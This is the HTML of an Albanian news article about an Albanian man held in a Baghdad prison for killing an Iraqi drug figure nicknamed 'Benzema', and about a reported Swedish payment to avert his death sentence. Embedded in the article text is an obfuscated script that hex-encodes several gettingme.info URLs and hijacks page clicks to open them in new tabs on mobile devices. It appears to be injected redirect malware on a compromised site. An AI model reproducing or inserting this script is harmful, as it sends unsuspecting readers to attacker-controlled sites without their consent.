    <div class="full-search category-tpl">
        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					Vrau &#8220;Benzemanë&#8221; e Irakut/ Shqiptari i shpëton dënimit me vdekje		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: G Hasani | Publikuar më: 05.05.2024, 22:41		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/1203793.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/1203793.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/1203793.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/1203793.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2024/05/640-0-65abf53803a6e.jpg" alt="Vrau &#8220;Benzemanë&#8221; e Irakut/ Shqiptari i shpëton dënimit me vdekje">
		    				<div class="main-image-caption"></div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p>Xhuliano Prenga është shqiptari, me banim në Suedi, i cili vrau para pak muajsh një nga personat më të rrezikshëm të botës së narkotikëve në Irak, Mustafa Aljiburi, i njohur me nofkën “Benzema”.</p>
<p>Ai aktualisht po mbahet në burgun e Bagdadit dhe për të u nënshkrua dënimi me vdekje, por mesa duket ka ende shpresë.</p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<p>Gazetari Ervin Dushi ka zbuluar se shteti suedez ka ndërhyrë që të paktën, i riu shqiptar të mos dënohet me vdekje dhe për këtë marrëveshje, shteti suedez ka paguar 10 milionë euro Irakut.</p>
<p>Megjithatë, kjo mund të heqë vetëm dënimin me vdekje, por shqiptari vështirë se do i shpëtojë burgut përjetë.</p>
<p>“<em>Kemi tentuar që të kontaktojmë me nënën e tij, por nuk ia kemi dalë sepse duhet mirëkuptuar. Ka një fëmijë gjallë, që nuk e ka të gjallë. Ai vazhdon të jetë në Bagdad në burg dhe e vetmja e mirë është që shteti suedez pagoi për të “blerë” jetën e tij. Përdorën një klauzolë që kishin fiset atje, ku mund të bënin marrëveshje. Paguan rreth 10 milionë euro. Pritet që të shprehet gjykata, mund të dënohet me burg përjetë, por mjafton që të jetë gjallë. Mos ta asgjesojnë në mes të qytetit. Kjo është e vetmja e mirë. Mundësitë për deportim janë të pakta sepse duhet të vuajë dënimin në vendin që ka kryer krimin,”</em>-tha gazetari Dushi.&#xA;
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#cca5a2aaa38ca6a3bdada0aeada2a5ade2afa3a1f3bfb9aea6a9afb8f18aadafb8ec8fa4a9afa7ece1ec9abeadb9ec" Benzemanë" e Irakut Shqiptari i shpëton dënimit me vdekje&body=————————————————————————%0AReferring%20URL%3A%20https%3A%2F%2Fjoq-albania.com/artikull/1203793.html%0A————————————————————————%0A">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga lajme... -->
		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('lajme' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
		    					$.get( "/myAjax/more-from-lajme.html", function( data ) {
	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
                        </script>

		    		</div>

    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
